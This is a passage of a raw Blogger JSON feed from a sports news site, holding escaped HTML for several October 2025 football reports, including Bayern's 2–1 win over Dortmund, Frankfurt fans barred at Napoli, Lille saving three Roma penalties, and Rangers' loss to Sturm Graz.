Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/203790520997528225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/203790520997528225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/verstappen-wins-us-grand-prix-as.html","title":"Verstappen Wins U.S. Grand Prix as McLaren’s Norris Closes Gap on Teammate Piastri in F1 Title Race"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYD95pk1jA8PD8xsiZXRm9aKeekHJDRcF0_EU6aGS-4zr9t2GJ2Bhlr91tvD8x13JbCxH1sQl7I3YEfFtHPr_na44c3VBRnHno78kq40iuULmByYgVicaE_IJ_3i40VbYAss8yRh1mb8mrLdoSchgEubrlBXTKJIm3_z2yVF-gL2LShc_d_sWp_swvyzRv\/s72-c\/maxv.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8946959577663650715"},"published":{"$t":"2025-10-18T22:00:00.000+02:00"},"updated":{"$t":"2025-10-20T12:48:43.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bundesliga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Kane Leads Bayern to 2–1 Victory Over Dortmund in Bundesliga Klassiker"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3OJfzeAFnIosXlAo6ooMRSLi3mPcMnK194c5wwjWcnC2KG-ttWcD8gJrQBqzNnPE_ExRY7f0ab4aSzaxi3yyNFjyUGlmX4lljevNO-a8IvO-tkK7054AwvxVuLQcW61iaFFG3m7b7-Y9mUy0OYKeRqAjA2DDJCarCNj5hFEoRHlZfxR6X79vS0UQusFlP\/s16000\/kane.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EHarry Kane scored again as Bayern Munich dealt Borussia Dortmund its first Bundesliga loss of the season by winning der Klassiker 2-1 on Saturday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBayern, the defending champion, dominated and delivered a statement to its closest rival after six rounds.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was first versus second. So yeah, there’s a lot on this game, especially for momentum,” Kane said. “We talk a lot about trying to keep our momentum and keep pushing and keep trying to win every game that’s possible, and we’re doing that so far.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe England forward launched the first good chance, while defending. He eluded two Dortmund forwards, and sent the ball forward. Michael Olise drew a save from Gregor Kobel, who then secured Luis Díaz’s effort from the rebound.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EKane scored in the 22nd minute with a header to Joshua Kimmich’s corner. It was his 22nd goal for club and country this season and stretched his scoring streak in the Bundesliga to five games that have yielded nine goals.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOlise grazed the left post with another shot. The only complaint Bayern could have at the break was that it was leading only 1-0.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Probably just weren’t clinical enough in the final third,” Kane said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDortmund improved significantly after the interval when Felix Nmecha went close, Serhou Guirassy fired over, and Karim Adeyemi failed to capitalize on a rare Kimmich mistake.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt mattered little, as Olise sealed the win by sliding in to cut out substitute Jobe Bellingham’s attempted goal-line clearance in the 79th. That move started with a brilliant cross-field ball from Kane for Díaz, whose cross Bellingham needed to clear.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"3\" data-module-number=\"3\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESubstitute Julian Brandt scored seconds after his introduction but Kane defended as Bayern held on for its 11th consecutive win across all competitions.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E”We did well in the second half to kind of hang in in certain moments. We got the second goal. Disappointing to concede so quickly after, but ultimately it was about digging deep,” Kane said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBayern, the only undefeated team left, opened a five-point lead over Leipzig, while Dortmund dropped to fourth behind Stuttgart.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8946959577663650715\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/kane-leads-bayern-to-21-victory-over.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8946959577663650715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8946959577663650715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/kane-leads-bayern-to-21-victory-over.html","title":"Kane Leads Bayern to 2–1 Victory Over Dortmund in Bundesliga Klassiker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3OJfzeAFnIosXlAo6ooMRSLi3mPcMnK194c5wwjWcnC2KG-ttWcD8gJrQBqzNnPE_ExRY7f0ab4aSzaxi3yyNFjyUGlmX4lljevNO-a8IvO-tkK7054AwvxVuLQcW61iaFFG3m7b7-Y9mUy0OYKeRqAjA2DDJCarCNj5hFEoRHlZfxR6X79vS0UQusFlP\/s72-c\/kane.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-4579253381742976464"},"published":{"$t":"2025-10-17T12:42:00.001+02:00"},"updated":{"$t":"2025-10-20T12:45:31.320+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Champions League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"UEFA Rejects Appeal, Frankfurt Fans Barred from Champions League Match vs. Napoli"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLMXHf-Zye5cOc0vGazsJ-CZIXw3kuwtqtAZnPwcjgJ9CHtHEcSLBGtUnyEBTirDbwUjpyM-cEYkeo58s2miSrwjX4gmwtirYoMCHO_Pkxct5cpfVyyVhJZtIRye1R-FSAHfEYbT2Dbvr-098EI6eIeezJVg8r8v6ysoTKkQBH-dmVTdjrg-JFD5SjQwHM\/s16000\/uefa%20fr.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EEintracht Frankfurt says UEFA has rejected an appeal to move its Champions League game at Napoli to a neutral venue after its fans were banned from attending.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe match will go ahead as initially planned in Naples on Nov. 4 without its supporters, the Bundesliga club said Friday.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Frankfurt fans were excluded on Sept. 22 when Italian authorities issued an order to Napoli denying the German club the usual ticket allocation for visiting teams because of the risk of violence between rival fans.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It’s unacceptable that in most places away fans are welcomed as a matter of course despite major challenges, while in others, most recently in France and Italy in particular, away supporters are simply excluded by authorities in spite of identical circumstances and risks,” Frankfurt board member Philipp Reschke said in a statement.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFrankfurt asked governing body UEFA earlier this month to either move the game to a neutral venue or hold it without fans, alleging safety and organizational deficiencies at Napoli’s stadium.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“UEFA regulations do not yet provide clubs who are unilaterally affected by official bans on away fans, or even the association itself, with any means of countering or at least offsetting, this practice and the resulting atmospheric and competitive disadvantage on the pitch,” Reschke said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFrankfurt also\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eprotested\u003C\/span\u003E\u0026nbsp;in 2023 when its supporters were banned from the second leg of a Champions League last-16 match in Naples following\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Efan trouble\u003C\/span\u003E\u0026nbsp;around the first leg\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ein Frankfurt\u003C\/span\u003E.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"3\" data-module-number=\"3\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFrankfurt said since its fans were first banned from Naples in 2023, there have been 15 more instances of away fans being banned in UEFA club competitions.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIn England, West Midlands Police\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ebanned Maccabi Tel Aviv fans\u003C\/span\u003E\u0026nbsp;from attending a Europa League match at Aston Villa on Nov. 6 because of security concerns. UK Prime Minister\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EKeir Starmer\u003C\/span\u003E\u0026nbsp;strongly criticized the ban.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/4579253381742976464\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/uefa-rejects-appeal-frankfurt-fans.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/4579253381742976464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/4579253381742976464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/uefa-rejects-appeal-frankfurt-fans.html","title":"UEFA Rejects Appeal, Frankfurt Fans Barred from Champions League Match vs. Napoli"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLMXHf-Zye5cOc0vGazsJ-CZIXw3kuwtqtAZnPwcjgJ9CHtHEcSLBGtUnyEBTirDbwUjpyM-cEYkeo58s2miSrwjX4gmwtirYoMCHO_Pkxct5cpfVyyVhJZtIRye1R-FSAHfEYbT2Dbvr-098EI6eIeezJVg8r8v6ysoTKkQBH-dmVTdjrg-JFD5SjQwHM\/s72-c\/uefa%20fr.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-5687448528069268132"},"published":{"$t":"2025-10-03T22:30:00.000+02:00"},"updated":{"$t":"2025-10-04T08:54:13.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Penalty Drama: Lille Keeper Saves Three Roma Penalties in Wild Europa League Showdown"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJ4mFiVGqhN8fy_SePe999GC369bwK0mb8E7skszMXlm5WXkQPcGV2RLsPiYiBDcDhIYH6t8gfQ_idi7rHuwbm4B2MF5AmUzPdrYe0N6d1FYkKse1ojcQJasuR_YAaEo0f45bLQ1GiuhadfyquKh-l7f6aS6USJTnGFRM_9DkoKvxVNhftdp8b0HLgzeg\/s1440\/rom.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJ4mFiVGqhN8fy_SePe999GC369bwK0mb8E7skszMXlm5WXkQPcGV2RLsPiYiBDcDhIYH6t8gfQ_idi7rHuwbm4B2MF5AmUzPdrYe0N6d1FYkKse1ojcQJasuR_YAaEo0f45bLQ1GiuhadfyquKh-l7f6aS6USJTnGFRM_9DkoKvxVNhftdp8b0HLgzeg\/s16000\/rom.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;AS Roma endured an incredible night of frustration as they missed \u003Cstrong data-end=\"356\" data-start=\"325\"\u003Ethree consecutive penalties\u003C\/strong\u003E in the closing stages of a \u003Cstrong data-end=\"412\" data-start=\"384\"\u003E1-0 Europa League defeat\u003C\/strong\u003E to Lille on Thursday.\u003C\/p\u003E\n\u003Cp data-end=\"705\" data-start=\"438\"\u003EIn a surreal sequence at the Stadio Olimpico, Roma were handed multiple chances to equalize after \u003Cstrong data-end=\"581\" data-start=\"536\"\u003EArtem Dovbyk’s first two penalty attempts\u003C\/strong\u003E were both saved by Lille goalkeeper \u003Cstrong data-end=\"632\" data-start=\"618\"\u003EBerke Özer\u003C\/strong\u003E. Each time, however, the referee ordered a retake due to encroachment.\u003C\/p\u003E\n\u003Cp data-end=\"925\" data-start=\"707\"\u003EWhen Roma finally switched penalty takers to \u003Cstrong data-end=\"768\" data-start=\"752\"\u003EMatías Soulé\u003C\/strong\u003E, the outcome was the same — Özer dived to his right to produce a third stunning save in the 85th minute, nearly four minutes after Dovbyk’s first attempt.\u003C\/p\u003E\n\u003Cblockquote data-end=\"1066\" data-start=\"927\"\u003E\n\u003Cp data-end=\"1066\" data-start=\"929\"\u003E“The penalties? It felt endless,” Lille midfielder \u003Cstrong data-end=\"998\" data-start=\"980\"\u003ENabil Bentaleb\u003C\/strong\u003E said. “Berke came up with three great saves — we owe him for that.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"1143\" data-start=\"1068\"\u003ELille coach \u003Cstrong data-end=\"1097\" data-start=\"1080\"\u003EBruno Génésio\u003C\/strong\u003E admitted it was a first in his long career:\u003C\/p\u003E\n\u003Cblockquote data-end=\"1328\" data-start=\"1144\"\u003E\n\u003Cp data-end=\"1328\" data-start=\"1146\"\u003E“I’ve never seen three consecutive penalties saved. It was full of emotion — a great reward for the players after recent defeats to Lens and Lyon. We won, but nothing is done yet.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"1500\" data-start=\"1330\"\u003EThe decisive goal came early, as \u003Cstrong data-end=\"1389\" data-start=\"1363\"\u003EHakon Arnar Haraldsson\u003C\/strong\u003E struck from a tight angle in the sixth minute, securing Lille’s second victory in two Europa League matches.\u003C\/p\u003E\n\u003Cp data-end=\"1574\" data-start=\"1502\"\u003ERoma coach \u003Cstrong data-end=\"1537\" data-start=\"1513\"\u003EGian Piero Gasperini\u003C\/strong\u003E was equally stunned by the ending:\u003C\/p\u003E\n\u003Cblockquote data-end=\"1806\" data-start=\"1575\"\u003E\n\u003Cp data-end=\"1806\" data-start=\"1577\"\u003E“I’ve never seen three penalties missed in the same game. We went behind early, which played into Lille’s hands. The team showed desire and intensity, but we weren’t clinical enough. That penalty could have changed everything.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"1909\" data-start=\"1808\"\u003EDespite the disappointment, Gasperini chose to highlight the positives from his side’s performance:\u003C\/p\u003E\n\u003Cblockquote data-end=\"2030\" data-start=\"1910\"\u003E\n\u003Cp data-end=\"2030\" data-start=\"1912\"\u003E“We’ll take lessons from this match. The players gave their all, and sometimes in Europe, effort just isn’t enough.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"2157\" data-start=\"2032\"\u003ELille will now look to build on their European momentum as they prepare to host \u003Cstrong data-end=\"2135\" data-start=\"2112\"\u003EParis Saint-Germain\u003C\/strong\u003E in Ligue 1 on Sunday.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/5687448528069268132\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/penalty-drama-lille-keeper-saves-three.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/5687448528069268132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/5687448528069268132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/penalty-drama-lille-keeper-saves-three.html","title":"Penalty Drama: Lille Keeper Saves Three Roma Penalties in Wild Europa League Showdown"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJ4mFiVGqhN8fy_SePe999GC369bwK0mb8E7skszMXlm5WXkQPcGV2RLsPiYiBDcDhIYH6t8gfQ_idi7rHuwbm4B2MF5AmUzPdrYe0N6d1FYkKse1ojcQJasuR_YAaEo0f45bLQ1GiuhadfyquKh-l7f6aS6USJTnGFRM_9DkoKvxVNhftdp8b0HLgzeg\/s72-c\/rom.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6617167648785329075"},"published":{"$t":"2025-10-02T21:30:00.001+02:00"},"updated":{"$t":"2025-10-04T08:48:47.260+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Rangers Miss Out on UEFA Prize Money After Defeat to Sturm Graz"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_TSYzMiS-JqghWMIWjLOkR4KQBh97pQF3HhBBRzqHthtl71DSMD6uP-XjRkmz-Bl95fALnW4So9yXujqAHcE2pKdYkIjk73OJx82qvPwwziFiDBFhXmg5C2KsuSf8-2nkYdjtAw10iD-1zoLB_QkSVTm1zJHQViN3y29shDPrACG7CY58OPAvpL7ueiVw\/s2560\/sturm1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_TSYzMiS-JqghWMIWjLOkR4KQBh97pQF3HhBBRzqHthtl71DSMD6uP-XjRkmz-Bl95fALnW4So9yXujqAHcE2pKdYkIjk73OJx82qvPwwziFiDBFhXmg5C2KsuSf8-2nkYdjtAw10iD-1zoLB_QkSVTm1zJHQViN3y29shDPrACG7CY58OPAvpL7ueiVw\/s16000\/sturm1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERangers’ Europa League campaign suffered another setback as they fell 2–1 to Sturm Graz in Austria, missing out on vital UEFA prize money and adding pressure on manager Russell Martin.\u003C\/p\u003E\n\u003Cp data-end=\"612\" data-start=\"412\"\u003EThe Scottish side went two goals down within the first 35 minutes before Djeidi Gassama pulled one back for the visitors. Despite pushing for an equaliser, the Ibrox club couldn’t find a breakthrough.\u003C\/p\u003E\n\u003Cp data-end=\"862\" data-start=\"614\"\u003EThe defeat leaves Rangers without a point after two Europa League group matches and crucially, without any UEFA earnings so far. With Sturm Graz taking all three points, the Austrian side also collected the full share of UEFA’s financial rewards.\u003C\/p\u003E\n\u003Cp 